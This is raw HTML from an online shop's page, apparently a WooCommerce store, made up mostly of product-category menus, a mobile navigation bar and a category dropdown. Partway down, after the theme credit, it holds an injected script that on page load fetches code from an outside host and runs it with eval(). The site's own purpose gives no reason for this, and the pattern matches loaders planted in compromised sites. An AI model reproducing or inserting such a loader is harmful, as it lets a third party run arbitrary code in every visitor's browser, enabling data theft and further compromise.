	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12951"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/fish-food/">Fish Food</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12950"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/temperature-control-supplies/">Temperature Control Supplies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12952"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/filter-pumps/">Filter &amp; Pumps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12953"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/decoration/">Decoration</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12949"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/other/">Other</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4596"><a href="https://hamzaexpress.com/product-category/groceries-pets/frozen-food/">Frozen Food</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4597"><a href="https://hamzaexpress.com/product-category/home-lifestyle/">Home &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5459"><a href="https://hamzaexpress.com/product-category/gardening/">Gardening</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569"><a href="https://hamzaexpress.com/product-category/gardening/new-addition-2025/">New Addition 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7905"><a href="https://hamzaexpress.com/product-category/flash-deals/">FLASH DEALs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5460"><a href="https://hamzaexpress.com/product-category/gardening/summer-season-flower/">Summer season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5461"><a href="https://hamzaexpress.com/product-category/gardening/vegetable-seeds/">Vegetable seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5462"><a href="https://hamzaexpress.com/product-category/gardening/other-seeds/">Other seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://hamzaexpress.com/product-category/gardening/herb-seeds/">Herb Seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5463"><a href="https://hamzaexpress.com/product-category/gardening/winter-season-flower/">Winter season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5464"><a href="https://hamzaexpress.com/product-category/gardening/chemical-fertilizer/">Chemical fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5465"><a href="https://hamzaexpress.com/product-category/gardening/organic-fertilizer/">Organic fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5466"><a href="https://hamzaexpress.com/product-category/gardening/sowing-media/">Sowing media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5467"><a href="https://hamzaexpress.com/product-category/gardening/flower-bulbs/">Flower bulbs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5468"><a href="https://hamzaexpress.com/product-category/gardening/tools-and-equipment/">Tools and equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5469"><a href="https://hamzaexpress.com/product-category/gardening/live-plants/">Live plants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5470"><a href="https://hamzaexpress.com/product-category/gardening/pots/">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5471"><a href="https://hamzaexpress.com/product-category/gardening/fungicide-and-pesticide/">Fungicide and Pesticide</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4598"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bath/">Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4599"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bedding/">Bedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4600"><a href="https://hamzaexpress.com/product-category/home-lifestyle/decor/">Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4601"><a href="https://hamzaexpress.com/product-category/home-lifestyle/furniture/">Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4602"><a href="https://hamzaexpress.com/product-category/home-lifestyle/kitchen-dinning/">Kitchen &amp; Dinning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4603"><a href="https://hamzaexpress.com/product-category/home-lifestyle/lighting/">Lighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4604"><a href="https://hamzaexpress.com/product-category/home-lifestyle/laundry-cleaning/">Laundry &amp; Cleaning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4606"><a href="https://hamzaexpress.com/product-category/home-lifestyle/tools-diy-outdoor/">Tools, DIY &amp; Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4607"><a href="https://hamzaexpress.com/product-category/home-lifestyle/stationary-craft/">Stationary &amp; Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4608"><a href="https://hamzaexpress.com/product-category/home-lifestyle/media-music-books/">Media, Music &amp; Books</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4609"><a href="https://hamzaexpress.com/product-category/womens-fashion/">Women&#8217;s Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4611"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/">Kurtas &amp; Shalwar Kameez</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://hamzaexpress.com/product-category/womens-fashion/muslim-wear/">Muslim Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4613"><a href="https://hamzaexpress.com/product-category/womens-fashion/tops/">Tops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4614"><a href="https://hamzaexpress.com/product-category/womens-fashion/bras-panties-lingerie/">Bras, Panties &amp; Lingerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4615"><a href="https://hamzaexpress.com/product-category/womens-fashion/sleepwear-innerwear/">Sleepwear &amp; Innerwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4616"><a href="https://hamzaexpress.com/product-category/womens-fashion/pants-jeans-leggings/">Pants, Jeans &amp; Leggings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4617"><a href="https://hamzaexpress.com/product-category/womens-fashion/dresses-skirts/">Dresses &amp; Skirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4618"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4619"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4620"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/">Girls Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4621"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/">Girls Shoes</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4622"><a href="https://hamzaexpress.com/product-category/mens-fashion/">Men&#8217;s Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623"><a href="https://hamzaexpress.com/product-category/mens-fashion/t-shirts-and-tanks/">T-shirts and Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4624"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-polo/">Shirts &amp; Polo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4625"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-joggers-sweats/">Shirts Joggers &amp; Sweats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4626"><a href="https://hamzaexpress.com/product-category/mens-fashion/pants-jeans/">Pants &amp; Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4627"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/">Kurtas &amp; Shalwar Kameez</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4729"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4628"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4629"><a href="https://hamzaexpress.com/product-category/mens-fashion/inner-wears/">Inner Wears</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4630"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4631"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4633"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4635"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy&#8217;s Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4636"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4634"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-accessories/">Boy&#8217;s Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4637"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/">Watches, Bags &amp; Jewelry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4638"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/kids-watches/">Kids Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4639"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-watches/">Men&#8217;s Watches</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4722"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4640"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-watches/">Women&#8217;s Watches</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4723"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4641"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/">Men&#8217;s Bags</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4726"><a href="https://hamzaexpress.com/product-category/backpacks/">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4727"><a href="https://hamzaexpress.com/product-category/wallets/">Wallets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4642"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women&#8217;s Bags</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4724"><a href="https://hamzaexpress.com/product-category/handbags/">Handbags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4725"><a href="https://hamzaexpress.com/product-category/shoulder-bags/">Shoulder Bags</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4643"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/luggage-suitcase/">Luggage &amp; Suitcase</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4644"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-jewelry/">Men&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4645"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-jewelry/">Women&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4646"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4647"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4648"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/sunglasses-eyewear/">Sunglasses &amp; Eyewear</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4649"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4650"><a href="https://hamzaexpress.com/product-category/sports-outdoors/exercise-fitness/">Exercise &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4651"><a href="https://hamzaexpress.com/product-category/sports-outdoors/supplements/">Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4652"><a href="https://hamzaexpress.com/product-category/sports-outdoors/shoes-clothing/">Shoes &amp; Clothing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4713"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4714"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/">Girls Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4715"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/">Men&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4717"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy&#8217;s Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4718"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/">Girls Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4719"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men&#8217;s Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4720"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women&#8217;s Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4653"><a href="https://hamzaexpress.com/product-category/sports-outdoors/racket-sports/">Racket Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4654"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/">Outdoor Recreation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4655"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4656"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/">Sports Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4657"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/">Automotive &amp; Motorbike</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4658"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4659"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/">Motorcycles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4660"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/cars/">Cars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4661"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/loaders-rikshaw/">Loaders &amp; Rikshaw</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		
	</div>


    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://hamzaexpress.com/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
					<input type="hidden" name="post_type" value="product">
			</form>
</div><!-- .mobile-menu-search -->


	<div id="mobile-navbar" class="navigation active hide_on_footer navbar-bottom hide_on_standard hide_on_desktop hide_on_tablet clr">

		<ul id="menu-mobile-navbar" class="menu"><li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4160"><a href="https://hamzaexpress.com/"><span class="icon-wrap"><i class="icon below fa fa-home" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Home</span></span></a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154"><a href="https://hamzaexpress.com/shop/"><span class="icon-wrap"><i class="icon below fa fa-shopping-cart" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Shop</span></span></a></li>
<li id="menu-item-4015" class="mobile-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-4015"><a href="#"><span class="icon-wrap"><i class="icon fa fa-bars" aria-hidden="true" style="font-size:1.5em;"></i><span class="menu-text hidden">More</span></span></a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://hamzaexpress.com/wishlist/"><span class="icon-wrap"><i class="icon below fa fa-heart" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Wishlist</span></span></a></li>
<li id="menu-item-4162" class="wpl-link-wrap menu-item menu-item-type-post_type menu-item-object-page menu-item-4162"><a href="https://hamzaexpress.com/my-account/"><span class="icon-wrap"><i class="icon below fa fa-user-circle" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">My Account</span></span></a></li>
</ul>
	</div>

	
<div id="woovina-copyright" class="hide-tablet hide-mobile">Powered by <br><a href="https://woovina.com/" title="Free WooCommerce WordPress Theme">WooVina Theme</a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woovina/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div id="woovina-off-canvas-sidebar-wrap">
	<div class="woovina-off-canvas-sidebar">
		<div id="woocommerce_product_categories-2" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Product categories</h4><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="automotive-motorbike">Automotive &amp; Motorbike</option>
	<option class="level-1" value="automotive">&nbsp;&nbsp;&nbsp;Automotive</option>
	<option class="level-1" value="cars">&nbsp;&nbsp;&nbsp;Cars</option>
	<option class="level-1" value="loaders-rikshaw">&nbsp;&nbsp;&nbsp;Loaders &amp; Rikshaw</option>
	<option class="level-1" value="motorcycles">&nbsp;&nbsp;&nbsp;Motorcycles</option>
	<option class="level-0" value="babies-and-toys">Babies and Toys</option>
	<option class="level-1" value="baby-and-toddlers-toys">&nbsp;&nbsp;&nbsp;BABY AND TODDLERS TOYS</option>
	<option class="level-2" value="activity-gym-playmats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Activity Gym &amp; Playmats</option>
	<option class="level-2" value="bath-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bath Toys</option>
	<option class="level-2" value="building-blocks-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Building Blocks Toys</option>
	<option class="level-2" value="crib-toys-attachments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crib Toys &amp; Attachments</option>
	<option class="level-2" value="early-development-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Early Development Toys</option>
	<option class="level-2" value="music-sound">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Music &amp; Sound</option>
	<option class="level-2" value="push-pull-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Push &amp; Pull Toys</option>
	<option class="level-2" value="rattles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rattles</option>
	<option class="level-1" value="babygear">&nbsp;&nbsp;&nbsp;BABYGEAR</option>
	<option class="level-2" value="backpacks-carriers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Backpacks &amp; Carriers</option>
	<option class="level-2" value="car-seats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Car Seats</option>
	<option class="level-2" value="harness-leashes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Harness &amp; Leashes</option>
	<option class="level-2" value="kids-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kids Bags</option>
	<option class="level-2" value="strollers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strollers</option>
	<option class="level-2" value="swingsjumpers-bouncers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swings,Jumpers &amp; Bouncers</option>
	<option class="level-2" value="walkers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Walkers</option>
	<option class="level-1" value="diapering-and-potty">&nbsp;&nbsp;&nbsp;DIAPERING AND POTTY</option>
	<option class="level-2" value="changing-tablespadskits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Changing Tables,Pads&amp;Kits</option>
	<option class="level-2" value="cloth-diapers-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cloth Diapers &amp; Accessories</option>
	<option class="level-2" value="diaper-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diaper Bags</option>
	<option class="level-2" value="diapering-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diapering Care</option>
	<option class="level-2" value="disposable-diapers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disposable diapers</option>
	<option class="level-2" value="potty-training">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Potty Training</option>
	<option class="level-2" value="wipes-holders">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wipes &amp; Holders</option>
	<option class="level-1" value="feeding">&nbsp;&nbsp;&nbsp;FEEDING</option>
	<option class="level-2" value="bottel-feeding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bottel-Feeding</option>
	<option class="level-2" value="breastfeeding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breastfeeding</option>
	<option class="level-2" value="food-blenders">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Blenders</option>
	<option class="level-2" value="utensils">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Utensils</option>
	<option class="level-1" value="milk-farmula-and-baby-food">&nbsp;&nbsp;&nbsp;MILK FARMULA AND BABY FOOD</option>
	<option class="level-2" value="baby-toddler-foods">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby &amp; Toddler Foods</option>
	<option class="level-2" value="growing-up-milk-3yrs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Growing up Milk (3yrs +)</option>
	<option class="level-2" value="material">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Material</option>
	<option class="level-2" value="toddler-milk-1-under-3yrs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toddler Milk (1- under 3yrs)</option>
	<option class="level-1" value="nursery">&nbsp;&nbsp;&nbsp;Nursery</option>
	<option class="level-2" value="mattresses-bedding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mattresses &amp; Bedding</option>
	<option class="level-2" value="storage-organization">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage &amp; Organization</option>
	<option class="level-1" value="toys-and-games">&nbsp;&nbsp;&nbsp;TOYS AND GAMES</option>
	<option class="level-2" value="party-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Supplies</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-0" value="backpacks">Backpacks</option>
	<option class="level-0" value="boots">Boots</option>
	<option class="level-0" value="casual-shoes">Casual Shoes</option>
	<option class="level-0" value="clutchs">Clutchs</option>
	<option class="level-0" value="electronic-accessories">Electronic Accessories</option>
	<option class="level-1" value="audio">&nbsp;&nbsp;&nbsp;Audio</option>
	<option class="level-2" value="headphones-headsets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headphones &amp; Headsets</option>
	<option class="level-2" value="home-entertainment">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Entertainment</option>
	<option class="level-2" value="live-sounds-and-stage-equipment">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live sounds and Stage Equipment</option>
	<option class="level-2" value="portable-players">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portable Players</option>
	<option class="level-1" value="camera-accessories">&nbsp;&nbsp;&nbsp;Camera Accessories</option>
	<option class="level-1" value="conputer-accessories">&nbsp;&nbsp;&nbsp;Conputer Accessories</option>
	<option class="level-1" value="mobile-accessories">&nbsp;&nbsp;&nbsp;Mobile Accessories</option>
	<option class="level-2" value="cable-and-converters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cable and Converters</option>
	<option class="level-2" value="parts-and-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parts and Tools</option>
	<option class="level-2" value="phones-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Phones cases</option>
	<option class="level-2" value="power-banks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Power banks</option>
	<option class="level-2" value="tablet-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tablet Accessories</option>
	<option class="level-2" value="wall-chargers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall Chargers</option>
